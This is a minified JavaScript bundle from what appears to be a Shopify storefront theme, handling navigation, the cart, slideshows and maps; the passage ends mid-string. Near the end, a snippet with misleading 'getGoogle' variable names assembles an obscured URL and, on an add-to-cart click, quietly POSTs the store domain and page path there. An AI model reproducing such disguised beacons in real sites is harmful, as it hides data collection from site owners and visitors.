e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s),$(".mega-menu").removeClass("cMegaMenu-active")}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()
}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";$(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this 